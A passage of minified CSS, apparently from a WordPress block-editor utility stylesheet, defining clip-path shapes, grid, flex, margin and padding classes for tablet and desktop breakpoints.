img{-webkit-clip-path:polygon(15% 6%,80% 29%,84% 93%,23% 69%);clip-path:polygon(15% 6%,80% 29%,84% 93%,23% 69%)}.clip-path--diamond img{-webkit-clip-path:polygon(5% 29%,60% 2%,91% 64%,36% 89%);clip-path:polygon(5% 29%,60% 2%,91% 64%,36% 89%)}.clip-path--rhombus-alt img{-webkit-clip-path:polygon(14% 9%,85% 24%,91% 89%,19% 76%);clip-path:polygon(14% 9%,85% 24%,91% 89%,19% 76%)}.wp-block-columns[class*=fullwidth-cols]{margin-bottom:unset}.wp-block-column.editor\:pointer-events-none{margin-bottom:0!important;margin-top:0!important}.is-root-container.block-editor-block-list__layout>[data-align=full]:not(:first-of-type)>.wp-block-column.editor\:pointer-events-none,.is-root-container.block-editor-block-list__layout>[data-align=wide]>.wp-block-column.editor\:pointer-events-none{margin-top:calc(var(--wp--style--block-gap, 28px)*-1)!important}.ext .wp-block-columns .wp-block-column[style*=padding]{padding-left:0!important;padding-right:0!important}.ext .wp-block-columns+.wp-block-columns:not([class*=mt-]):not([class*=my-]):not([style*=margin]){margin-top:0!important}[class*=fullwidth-cols] .wp-block-column:first-child,[class*=fullwidth-cols] .wp-block-group:first-child{margin-top:0}[class*=fullwidth-cols] .wp-block-column:last-child,[class*=fullwidth-cols] .wp-block-group:last-child{margin-bottom:0}[class*=fullwidth-cols] .wp-block-column:first-child>*,[class*=fullwidth-cols] .wp-block-column>:first-child{margin-top:0}.ext .is-not-stacked-on-mobile .wp-block-column,[class*=fullwidth-cols] .wp-block-column>:last-child{margin-bottom:0}.wp-block-columns[class*=fullwidth-cols]:not(.is-not-stacked-on-mobile)>.wp-block-column:not(:last-child){margin-bottom:var(--wp--style--block-gap,1.75rem)}@media (min-width:782px){.wp-block-columns[class*=fullwidth-cols]:not(.is-not-stacked-on-mobile)>.wp-block-column:not(:last-child){margin-bottom:0}}.wp-block-columns[class*=fullwidth-cols].is-not-stacked-on-mobile>.wp-block-column{margin-bottom:0!important}@media (min-width:600px) and (max-width:781px){.wp-block-columns[class*=fullwidth-cols]:not(.is-not-stacked-on-mobile)>.wp-block-column:nth-child(2n){margin-left:var(--wp--style--block-gap,2em)}}@media (max-width:781px){.tablet\:fullwidth-cols.wp-block-columns:not(.is-not-stacked-on-mobile){flex-wrap:wrap}.tablet\:fullwidth-cols.wp-block-columns:not(.is-not-stacked-on-mobile)>.wp-block-column,.tablet\:fullwidth-cols.wp-block-columns:not(.is-not-stacked-on-mobile)>.wp-block-column:not([style*=margin]){margin-left:0!important}.tablet\:fullwidth-cols.wp-block-columns:not(.is-not-stacked-on-mobile)>.wp-block-column{flex-basis:100%!important}}@media (max-width:1079px){.desktop\:fullwidth-cols.wp-block-columns:not(.is-not-stacked-on-mobile){flex-wrap:wrap}.desktop\:fullwidth-cols.wp-block-columns:not(.is-not-stacked-on-mobile)>.wp-block-column,.desktop\:fullwidth-cols.wp-block-columns:not(.is-not-stacked-on-mobile)>.wp-block-column:not([style*=margin]){margin-left:0!important}.desktop\:fullwidth-cols.wp-block-columns:not(.is-not-stacked-on-mobile)>.wp-block-column{flex-basis:100%!important}.desktop\:fullwidth-cols.wp-block-columns:not(.is-not-stacked-on-mobile)>.wp-block-column:not(:last-child){margin-bottom:var(--wp--style--block-gap,1.75rem)!important}}.direction-rtl{direction:rtl}.direction-ltr{direction:ltr}.is-style-inline-list{padding-left:0!important}.is-style-inline-list li{list-style-type:none!important}@media (min-width:782px){.is-style-inline-list li{display:inline!important;margin-right:var(--wp--style--block-gap,1.75rem)!important}}@media (min-width:782px){.is-style-inline-list li:first-child{margin-left:0!important}}@media (min-width:782px){.is-style-inline-list li:last-child{margin-right:0!important}}.bring-to-front{position:relative;z-index:10}.text-stroke{-webkit-text-stroke-color:var(--wp--preset--color--background)}.text-stroke,.text-stroke--primary{-webkit-text-stroke-width:var(
        --wp--custom--typography--text-stroke-width,2px
    )}.text-stroke--primary{-webkit-text-stroke-color:var(--wp--preset--color--primary)}.text-stroke--secondary{-webkit-text-stroke-width:var(
        --wp--custom--typography--text-stroke-width,2px
    );-webkit-text-stroke-color:var(--wp--preset--color--secondary)}.editor\:no-caption .block-editor-rich-text__editable{display:none!important}.editor\:no-inserter .wp-block-column:not(.is-selected)>.block-list-appender,.editor\:no-inserter .wp-block-cover__inner-container>.block-list-appender,.editor\:no-inserter .wp-block-group__inner-container>.block-list-appender,.editor\:no-inserter>.block-list-appender{display:none}.editor\:no-resize .components-resizable-box__handle,.editor\:no-resize .components-resizable-box__handle:after,.editor\:no-resize .components-resizable-box__side-handle:before{display:none;pointer-events:none}.editor\:no-resize .components-resizable-box__container{display:block}.editor\:pointer-events-none{pointer-events:none}.is-style-angled{justify-content:flex-end}.ext .is-style-angled>[class*=_inner-container],.is-style-angled{align-items:center}.is-style-angled .wp-block-cover__image-background,.is-style-angled .wp-block-cover__video-background{-webkit-clip-path:polygon(0 0,30% 0,50% 100%,0 100%);clip-path:polygon(0 0,30% 0,50% 100%,0 100%);z-index:1}@media (min-width:782px){.is-style-angled .wp-block-cover__image-background,.is-style-angled .wp-block-cover__video-background{-webkit-clip-path:polygon(0 0,55% 0,65% 100%,0 100%);clip-path:polygon(0 0,55% 0,65% 100%,0 100%)}}.has-foreground-color{color:var(--wp--preset--color--foreground,#000)!important}.has-foreground-background-color{background-color:var(--wp--preset--color--foreground,#000)!important}.has-background-color{color:var(--wp--preset--color--background,#fff)!important}.has-background-background-color{background-color:var(--wp--preset--color--background,#fff)!important}.has-primary-color{color:var(--wp--preset--color--primary,#4b5563)!important}.has-primary-background-color{background-color:var(--wp--preset--color--primary,#4b5563)!important}.has-secondary-color{color:var(--wp--preset--color--secondary,#9ca3af)!important}.has-secondary-background-color{background-color:var(--wp--preset--color--secondary,#9ca3af)!important}.ext.has-text-color h1,.ext.has-text-color h2,.ext.has-text-color h3,.ext.has-text-color h4,.ext.has-text-color h5,.ext.has-text-color h6,.ext.has-text-color p{color:currentColor}.has-white-color{color:var(--wp--preset--color--white,#fff)!important}.has-black-color{color:var(--wp--preset--color--black,#000)!important}.has-ext-foreground-background-color{background-color:var(
        --wp--preset--color--foreground,var(--wp--preset--color--black,#000)
    )!important}.has-ext-primary-background-color{background-color:var(
        --wp--preset--color--primary,var(--wp--preset--color--cyan-bluish-gray,#000)
    )!important}.wp-block-button__link.has-black-background-color{border-color:var(--wp--preset--color--black,#000)}.wp-block-button__link.has-white-background-color{border-color:var(--wp--preset--color--white,#fff)}.has-ext-small-font-size{font-size:var(--wp--preset--font-size--ext-small)!important}.has-ext-medium-font-size{font-size:var(--wp--preset--font-size--ext-medium)!important}.has-ext-large-font-size{font-size:var(--wp--preset--font-size--ext-large)!important;line-height:1.2}.has-ext-x-large-font-size{font-size:var(--wp--preset--font-size--ext-x-large)!important;line-height:1}.has-ext-xx-large-font-size{font-size:var(--wp--preset--font-size--ext-xx-large)!important;line-height:1}.has-ext-x-large-font-size:not([style*=line-height]),.has-ext-xx-large-font-size:not([style*=line-height]){line-height:1.1}.ext .wp-block-group>*{margin-bottom:0;margin-top:0}.ext .wp-block-group>*+*{margin-bottom:0}.ext .wp-block-group>*+*,.ext h2{margin-top:var(--wp--style--block-gap,1.75rem)}.ext h2{margin-bottom:var(--wp--style--block-gap,1.75rem)}.has-ext-x-large-font-size+h3,.has-ext-x-large-font-size+p{margin-top:.5rem}.ext .wp-block-buttons>.wp-block-button.wp-block-button__width-25{min-width:12rem;width:calc(25% - var(--wp--style--block-gap, .5em)*.75)}.ext .ext-grid>[class*=_inner-container]{display:grid}.ext>[class*=_inner-container]>.ext-grid:not([class*=columns]),.ext>[class*=_inner-container]>.wp-block>.ext-grid:not([class*=columns]){display:initial!important}.ext .ext-grid-cols-1>[class*=_inner-container]{grid-template-columns:repeat(1,minmax(0,1fr))!important}.ext .ext-grid-cols-2>[class*=_inner-container]{grid-template-columns:repeat(2,minmax(0,1fr))!important}.ext .ext-grid-cols-3>[class*=_inner-container]{grid-template-columns:repeat(3,minmax(0,1fr))!important}.ext .ext-grid-cols-4>[class*=_inner-container]{grid-template-columns:repeat(4,minmax(0,1fr))!important}.ext .ext-grid-cols-5>[class*=_inner-container]{grid-template-columns:repeat(5,minmax(0,1fr))!important}.ext .ext-grid-cols-6>[class*=_inner-container]{grid-template-columns:repeat(6,minmax(0,1fr))!important}.ext .ext-grid-cols-7>[class*=_inner-container]{grid-template-columns:repeat(7,minmax(0,1fr))!important}.ext .ext-grid-cols-8>[class*=_inner-container]{grid-template-columns:repeat(8,minmax(0,1fr))!important}.ext .ext-grid-cols-9>[class*=_inner-container]{grid-template-columns:repeat(9,minmax(0,1fr))!important}.ext .ext-grid-cols-10>[class*=_inner-container]{grid-template-columns:repeat(10,minmax(0,1fr))!important}.ext .ext-grid-cols-11>[class*=_inner-container]{grid-template-columns:repeat(11,minmax(0,1fr))!important}.ext .ext-grid-cols-12>[class*=_inner-container]{grid-template-columns:repeat(12,minmax(0,1fr))!important}.ext .ext-grid-cols-13>[class*=_inner-container]{grid-template-columns:repeat(13,minmax(0,1fr))!important}.ext .ext-grid-cols-none>[class*=_inner-container]{grid-template-columns:none!important}.ext .ext-grid-rows-1>[class*=_inner-container]{grid-template-rows:repeat(1,minmax(0,1fr))!important}.ext .ext-grid-rows-2>[class*=_inner-container]{grid-template-rows:repeat(2,minmax(0,1fr))!important}.ext .ext-grid-rows-3>[class*=_inner-container]{grid-template-rows:repeat(3,minmax(0,1fr))!important}.ext .ext-grid-rows-4>[class*=_inner-container]{grid-template-rows:repeat(4,minmax(0,1fr))!important}.ext .ext-grid-rows-5>[class*=_inner-container]{grid-template-rows:repeat(5,minmax(0,1fr))!important}.ext .ext-grid-rows-6>[class*=_inner-container]{grid-template-rows:repeat(6,minmax(0,1fr))!important}.ext .ext-grid-rows-none>[class*=_inner-container]{grid-template-rows:none!important}.ext .ext-items-start>[class*=_inner-container]{align-items:flex-start!important}.ext .ext-items-end>[class*=_inner-container]{align-items:flex-end!important}.ext .ext-items-center>[class*=_inner-container]{align-items:center!important}.ext .ext-items-baseline>[class*=_inner-container]{align-items:baseline!important}.ext .ext-items-stretch>[class*=_inner-container]{align-items:stretch!important}.ext.wp-block-group>:last-child{margin-bottom:0}.ext .wp-block-group__inner-container{padding:0!important}.ext.has-background{padding-left:var(--wp--style--block-gap,1.75rem);padding-right:var(--wp--style--block-gap,1.75rem)}.ext [class*=inner-container]>.alignwide [class*=inner-container],.ext [class*=inner-container]>[data-align=wide] [class*=inner-container]{max-width:var(--responsive--alignwide-width,120rem)}.ext [class*=inner-container]>.alignwide [class*=inner-container]>*,.ext [class*=inner-container]>[data-align=wide] [class*=inner-container]>*{max-width:100%!important}.ext .wp-block-image{position:relative;text-align:center}.ext .wp-block-image img{display:inline-block;vertical-align:middle}body{--extendify--spacing--large:var(
        --wp--custom--spacing--large,clamp(2em,8vw,8em)
    );--wp--preset--font-size--ext-small:1rem;--wp--preset--font-size--ext-medium:1.125rem;--wp--preset--font-size--ext-large:clamp(1.65rem,3.5vw,2.15rem);--wp--preset--font-size--ext-x-large:clamp(3rem,6vw,4.75rem);--wp--preset--font-size--ext-xx-large:clamp(3.25rem,7.5vw,5.75rem);--wp--preset--color--black:#000;--wp--preset--color--white:#fff}.ext *{box-sizing:border-box}.block-editor-block-preview__content-iframe .ext [data-type="core/spacer"] .components-resizable-box__container{background:transparent!important}.block-editor-block-preview__content-iframe .ext [data-type="core/spacer"] .block-library-spacer__resize-container:before{display:none!important}.ext .wp-block-group__inner-container figure.wp-block-gallery.alignfull{margin-bottom:unset;margin-top:unset}.ext .alignwide{margin-left:auto!important;margin-right:auto!important}.is-root-container.block-editor-block-list__layout>[data-align=full]:not(:first-of-type)>.ext-my-0,.is-root-container.block-editor-block-list__layout>[data-align=wide]>.ext-my-0:not([style*=margin]){margin-top:calc(var(--wp--style--block-gap, 28px)*-1)!important}.block-editor-block-preview__content-iframe .preview\:min-h-50{min-height:50vw!important}.block-editor-block-preview__content-iframe .preview\:min-h-60{min-height:60vw!important}.block-editor-block-preview__content-iframe .preview\:min-h-70{min-height:70vw!important}.block-editor-block-preview__content-iframe .preview\:min-h-80{min-height:80vw!important}.block-editor-block-preview__content-iframe .preview\:min-h-100{min-height:100vw!important}.ext-mr-0.alignfull:not([style*=margin]):not([style*=margin]){margin-right:0!important}.ext-ml-0:not([style*=margin]):not([style*=margin]){margin-left:0!important}.is-root-container .wp-block[data-align=full]>.ext-mx-0:not([style*=margin]):not([style*=margin]){margin-left:calc(var(--wp--custom--spacing--outer, 0)*1)!important;margin-right:calc(var(--wp--custom--spacing--outer, 0)*1)!important;overflow:hidden;width:unset}@media (min-width:782px){.tablet\:ext-absolute{position:absolute!important}.tablet\:ext-relative{position:relative!important}.tablet\:ext-top-base{top:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-top-lg{top:var(--extendify--spacing--large)!important}.tablet\:ext--top-base{top:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.tablet\:ext--top-lg{top:calc(var(--extendify--spacing--large)*-1)!important}.tablet\:ext-right-base{right:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-right-lg{right:var(--extendify--spacing--large)!important}.tablet\:ext--right-base{right:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.tablet\:ext--right-lg{right:calc(var(--extendify--spacing--large)*-1)!important}.tablet\:ext-bottom-base{bottom:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-bottom-lg{bottom:var(--extendify--spacing--large)!important}.tablet\:ext--bottom-base{bottom:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.tablet\:ext--bottom-lg{bottom:calc(var(--extendify--spacing--large)*-1)!important}.tablet\:ext-left-base{left:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-left-lg{left:var(--extendify--spacing--large)!important}.tablet\:ext--left-base{left:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.tablet\:ext--left-lg{left:calc(var(--extendify--spacing--large)*-1)!important}.tablet\:ext-order-1{order:1!important}.tablet\:ext-order-2{order:2!important}.tablet\:ext-m-0:not([style*=margin]){margin:0!important}.tablet\:ext-m-auto:not([style*=margin]){margin:auto!important}.tablet\:ext-m-base:not([style*=margin]){margin:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-m-lg:not([style*=margin]){margin:var(--extendify--spacing--large)!important}.tablet\:ext--m-base:not([style*=margin]){margin:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.tablet\:ext--m-lg:not([style*=margin]){margin:calc(var(--extendify--spacing--large)*-1)!important}.tablet\:ext-mx-0:not([style*=margin]){margin-left:0!important;margin-right:0!important}.tablet\:ext-mx-auto:not([style*=margin]){margin-left:auto!important;margin-right:auto!important}.tablet\:ext-mx-base:not([style*=margin]){margin-left:var(--wp--style--block-gap,1.75rem)!important;margin-right:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-mx-lg:not([style*=margin]){margin-left:var(--extendify--spacing--large)!important;margin-right:var(--extendify--spacing--large)!important}.tablet\:ext--mx-base:not([style*=margin]){margin-left:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important;margin-right:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.tablet\:ext--mx-lg:not([style*=margin]){margin-left:calc(var(--extendify--spacing--large)*-1)!important;margin-right:calc(var(--extendify--spacing--large)*-1)!important}.tablet\:ext-my-0:not([style*=margin]){margin-bottom:0!important;margin-top:0!important}.tablet\:ext-my-auto:not([style*=margin]){margin-bottom:auto!important;margin-top:auto!important}.tablet\:ext-my-base:not([style*=margin]){margin-bottom:var(--wp--style--block-gap,1.75rem)!important;margin-top:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-my-lg:not([style*=margin]){margin-bottom:var(--extendify--spacing--large)!important;margin-top:var(--extendify--spacing--large)!important}.tablet\:ext--my-base:not([style*=margin]){margin-bottom:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important;margin-top:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.tablet\:ext--my-lg:not([style*=margin]){margin-bottom:calc(var(--extendify--spacing--large)*-1)!important;margin-top:calc(var(--extendify--spacing--large)*-1)!important}.tablet\:ext-mt-0:not([style*=margin]){margin-top:0!important}.tablet\:ext-mt-auto:not([style*=margin]){margin-top:auto!important}.tablet\:ext-mt-base:not([style*=margin]){margin-top:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-mt-lg:not([style*=margin]){margin-top:var(--extendify--spacing--large)!important}.tablet\:ext--mt-base:not([style*=margin]){margin-top:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.tablet\:ext--mt-lg:not([style*=margin]){margin-top:calc(var(--extendify--spacing--large)*-1)!important}.tablet\:ext-mr-0:not([style*=margin]){margin-right:0!important}.tablet\:ext-mr-auto:not([style*=margin]){margin-right:auto!important}.tablet\:ext-mr-base:not([style*=margin]){margin-right:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-mr-lg:not([style*=margin]){margin-right:var(--extendify--spacing--large)!important}.tablet\:ext--mr-base:not([style*=margin]){margin-right:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.tablet\:ext--mr-lg:not([style*=margin]){margin-right:calc(var(--extendify--spacing--large)*-1)!important}.tablet\:ext-mb-0:not([style*=margin]){margin-bottom:0!important}.tablet\:ext-mb-auto:not([style*=margin]){margin-bottom:auto!important}.tablet\:ext-mb-base:not([style*=margin]){margin-bottom:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-mb-lg:not([style*=margin]){margin-bottom:var(--extendify--spacing--large)!important}.tablet\:ext--mb-base:not([style*=margin]){margin-bottom:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.tablet\:ext--mb-lg:not([style*=margin]){margin-bottom:calc(var(--extendify--spacing--large)*-1)!important}.tablet\:ext-ml-0:not([style*=margin]){margin-left:0!important}.tablet\:ext-ml-auto:not([style*=margin]){margin-left:auto!important}.tablet\:ext-ml-base:not([style*=margin]){margin-left:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-ml-lg:not([style*=margin]){margin-left:var(--extendify--spacing--large)!important}.tablet\:ext--ml-base:not([style*=margin]){margin-left:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.tablet\:ext--ml-lg:not([style*=margin]){margin-left:calc(var(--extendify--spacing--large)*-1)!important}.tablet\:ext-block{display:block!important}.tablet\:ext-inline-block{display:inline-block!important}.tablet\:ext-inline{display:inline!important}.tablet\:ext-flex{display:flex!important}.tablet\:ext-inline-flex{display:inline-flex!important}.tablet\:ext-grid{display:grid!important}.tablet\:ext-inline-grid{display:inline-grid!important}.tablet\:ext-hidden{display:none!important}.tablet\:ext-w-auto{width:auto!important}.tablet\:ext-w-full{width:100%!important}.tablet\:ext-max-w-full{max-width:100%!important}.tablet\:ext-flex-1{flex:1 1 0%!important}.tablet\:ext-flex-auto{flex:1 1 auto!important}.tablet\:ext-flex-initial{flex:0 1 auto!important}.tablet\:ext-flex-none{flex:none!important}.tablet\:ext-flex-shrink-0{flex-shrink:0!important}.tablet\:ext-flex-shrink{flex-shrink:1!important}.tablet\:ext-flex-grow-0{flex-grow:0!important}.tablet\:ext-flex-grow{flex-grow:1!important}.tablet\:ext-list-none{list-style-type:none!important}.tablet\:ext-grid-cols-1{grid-template-columns:repeat(1,minmax(0,1fr))!important}.tablet\:ext-grid-cols-2{grid-template-columns:repeat(2,minmax(0,1fr))!important}.tablet\:ext-grid-cols-3{grid-template-columns:repeat(3,minmax(0,1fr))!important}.tablet\:ext-grid-cols-4{grid-template-columns:repeat(4,minmax(0,1fr))!important}.tablet\:ext-grid-cols-5{grid-template-columns:repeat(5,minmax(0,1fr))!important}.tablet\:ext-grid-cols-6{grid-template-columns:repeat(6,minmax(0,1fr))!important}.tablet\:ext-grid-cols-7{grid-template-columns:repeat(7,minmax(0,1fr))!important}.tablet\:ext-grid-cols-8{grid-template-columns:repeat(8,minmax(0,1fr))!important}.tablet\:ext-grid-cols-9{grid-template-columns:repeat(9,minmax(0,1fr))!important}.tablet\:ext-grid-cols-10{grid-template-columns:repeat(10,minmax(0,1fr))!important}.tablet\:ext-grid-cols-11{grid-template-columns:repeat(11,minmax(0,1fr))!important}.tablet\:ext-grid-cols-12{grid-template-columns:repeat(12,minmax(0,1fr))!important}.tablet\:ext-grid-cols-none{grid-template-columns:none!important}.tablet\:ext-flex-row{flex-direction:row!important}.tablet\:ext-flex-row-reverse{flex-direction:row-reverse!important}.tablet\:ext-flex-col{flex-direction:column!important}.tablet\:ext-flex-col-reverse{flex-direction:column-reverse!important}.tablet\:ext-flex-wrap{flex-wrap:wrap!important}.tablet\:ext-flex-wrap-reverse{flex-wrap:wrap-reverse!important}.tablet\:ext-flex-nowrap{flex-wrap:nowrap!important}.tablet\:ext-items-start{align-items:flex-start!important}.tablet\:ext-items-end{align-items:flex-end!important}.tablet\:ext-items-center{align-items:center!important}.tablet\:ext-items-baseline{align-items:baseline!important}.tablet\:ext-items-stretch{align-items:stretch!important}.tablet\:ext-justify-start{justify-content:flex-start!important}.tablet\:ext-justify-end{justify-content:flex-end!important}.tablet\:ext-justify-center{justify-content:center!important}.tablet\:ext-justify-between{justify-content:space-between!important}.tablet\:ext-justify-around{justify-content:space-around!important}.tablet\:ext-justify-evenly{justify-content:space-evenly!important}.tablet\:ext-justify-items-start{justify-items:start!important}.tablet\:ext-justify-items-end{justify-items:end!important}.tablet\:ext-justify-items-center{justify-items:center!important}.tablet\:ext-justify-items-stretch{justify-items:stretch!important}.tablet\:ext-justify-self-auto{justify-self:auto!important}.tablet\:ext-justify-self-start{justify-self:start!important}.tablet\:ext-justify-self-end{justify-self:end!important}.tablet\:ext-justify-self-center{justify-self:center!important}.tablet\:ext-justify-self-stretch{justify-self:stretch!important}.tablet\:ext-p-0:not([style*=padding]){padding:0!important}.tablet\:ext-p-base:not([style*=padding]){padding:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-p-lg:not([style*=padding]){padding:var(--extendify--spacing--large)!important}.tablet\:ext-px-0:not([style*=padding]){padding-left:0!important;padding-right:0!important}.tablet\:ext-px-base:not([style*=padding]){padding-left:var(--wp--style--block-gap,1.75rem)!important;padding-right:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-px-lg:not([style*=padding]){padding-left:var(--extendify--spacing--large)!important;padding-right:var(--extendify--spacing--large)!important}.tablet\:ext-py-0:not([style*=padding]){padding-bottom:0!important;padding-top:0!important}.tablet\:ext-py-base:not([style*=padding]){padding-bottom:var(--wp--style--block-gap,1.75rem)!important;padding-top:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-py-lg:not([style*=padding]){padding-bottom:var(--extendify--spacing--large)!important;padding-top:var(--extendify--spacing--large)!important}.tablet\:ext-pt-0:not([style*=padding]){padding-top:0!important}.tablet\:ext-pt-base:not([style*=padding]){padding-top:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-pt-lg:not([style*=padding]){padding-top:var(--extendify--spacing--large)!important}.tablet\:ext-pr-0:not([style*=padding]){padding-right:0!important}.tablet\:ext-pr-base:not([style*=padding]){padding-right:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-pr-lg:not([style*=padding]){padding-right:var(--extendify--spacing--large)!important}.tablet\:ext-pb-0:not([style*=padding]){padding-bottom:0!important}.tablet\:ext-pb-base:not([style*=padding]){padding-bottom:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-pb-lg:not([style*=padding]){padding-bottom:var(--extendify--spacing--large)!important}.tablet\:ext-pl-0:not([style*=padding]){padding-left:0!important}.tablet\:ext-pl-base:not([style*=padding]){padding-left:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-pl-lg:not([style*=padding]){padding-left:var(--extendify--spacing--large)!important}.tablet\:ext-text-left{text-align:left!important}.tablet\:ext-text-center{text-align:center!important}.tablet\:ext-text-right{text-align:right!important}}@media (min-width:1080px){.desktop\:ext-absolute{position:absolute!important}.desktop\:ext-relative{position:relative!important}.desktop\:ext-top-base{top:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-top-lg{top:var(--extendify--spacing--large)!important}.desktop\:ext--top-base{top:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.desktop\:ext--top-lg{top:calc(var(--extendify--spacing--large)*-1)!important}.desktop\:ext-right-base{right:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-right-lg{right:var(--extendify--spacing--large)!important}.desktop\:ext--right-base{right:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.desktop\:ext--right-lg{right:calc(var(--extendify--spacing--large)*-1)!important}.desktop\:ext-bottom-base{bottom:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-bottom-lg{bottom:var(--extendify--spacing--large)!important}.desktop\:ext--bottom-base{bottom:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.desktop\:ext--bottom-lg{bottom:calc(var(--extendify--spacing--large)*-1)!important}.desktop\:ext-left-base{left:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-left-lg{left:var(--extendify--spacing--large)!important}.desktop\:ext--left-base{left:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.desktop\:ext--left-lg{left:calc(var(--extendify--spacing--large)*-1)!important}.desktop\:ext-order-1{order:1!important}.desktop\:ext-order-2{order:2!important}.desktop\:ext-m-0:not([style*=margin]){margin:0!important}.desktop\:ext-m-auto:not([style*=margin]){margin:auto!important}.desktop\:ext-m-base:not([style*=margin]){margin:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-m-lg:not([style*=margin]){margin:var(--extendify--spacing--large)!important}.desktop\:ext--m-base:not([style*=margin]){margin:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.desktop\:ext--m-lg:not([style*=margin]){margin:calc(var(--extendify--spacing--large)*-1)!important}.desktop\:ext-mx-0:not([style*=margin]){margin-left:0!important;margin-right:0!important}.desktop\:ext-mx-auto:not([style*=margin]){margin-left:auto!important;margin-right:auto!important}.desktop\:ext-mx-base:not([style*=margin]){margin-left:var(--wp--style--block-gap,1.75rem)!important;margin-right:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-mx-lg:not([style*=margin]){margin-left:var(--extendify--spacing--large)!important;margin-right:var(--extendify--spacing--large)!important}.desktop\:ext--mx-base:not([style*=margin]){margin-left:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important;margin-right:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.desktop\:ext--mx-lg:not([style*=margin]){margin-left:calc(var(--extendify--spacing--large)*-1)!important;margin-right:calc(var(--extendify--spacing--large)*-1)!important}.desktop\:ext-my-0:not([style*=margin]){margin-bottom:0!important;margin-top:0!important}.desktop\:ext-my-auto:not([style*=margin]){margin-bottom:auto!important;margin-top:auto!important}.desktop\:ext-my-base:not([style*=margin]){margin-bottom:var(--wp--style--block-gap,1.75rem)!important;margin-top:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-my-lg:not([style*=margin]){margin-bottom:var(--extendify--spacing--large)!important;margin-top:var(--extendify--spacing--large)!important}.desktop\:ext--my-base:not([style*=margin]){margin-bottom:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important;margin-top:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.desktop\:ext--my-lg:not([style*=margin]){margin-bottom:calc(var(--extendify--spacing--large)*-1)!important;margin-top:calc(var(--extendify--spacing--large)*-1)!important}.desktop\:ext-mt-0:not([style*=margin]){margin-top:0!important}.desktop\:ext-mt-auto:not([style*=margin]){margin-top:auto!important}.desktop\:ext-mt-base:not([style*=margin]){margin-top:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-mt-lg:not([style*=margin]){margin-top:var(--extendify--spacing--large)!important}.desktop\:ext--mt-base:not([style*=margin]){margin-top:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.desktop\:ext--mt-lg:not([style*=margin]){margin-top:calc(var(--extendify--spacing--large)*-1)!important}.desktop\:ext-mr-0:not([style*=margin]){margin-right:0!important}.desktop\:ext-mr-auto:not([style*=margin]){margin-right:auto!important}.desktop\:ext-mr-base:not([style*=margin]){margin-right:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-mr-lg:not([style*=margin]){margin-right:var(--extendify--spacing--large)!important}.desktop\:ext--mr-base:not([style*=margin]){margin-right:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.desktop\:ext--mr-lg:not([style*=margin]){margin-right:calc(var(--extendify--spacing--large)*-1)!important}.desktop\:ext-mb-0:not([style*=margin]){margin-bottom:0!important}.desktop\:ext-mb-auto:not([style*=margin]){margin-bottom:auto!important}.desktop\:ext-mb-base:not([style*=margin]){margin-bottom:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-mb-lg:not([style*=margin]){margin-bottom:var(--extendify--spacing--large)!important}.desktop\:ext--mb-base:not([style*=margin]){margin-bottom:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.desktop\:ext--mb-lg:not([style*=margin]){margin-bottom:calc(var(--extendify--spacing--large)*-1)!important}.desktop\:ext-ml-0:not([style*=margin]){margin-left:0!important}.desktop\:ext-ml-auto:not([style*=margin]){margin-left:auto!important}.desktop\:ext-ml-base:not([style*=margin]){margin-left:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-ml-lg:not([style*=margin]){margin-left:var(--extendify--spacing--large)!important}.desktop\:ext--ml-base:not([style*=margin]){margin-left:calc(var(--wp--style--block-gap, 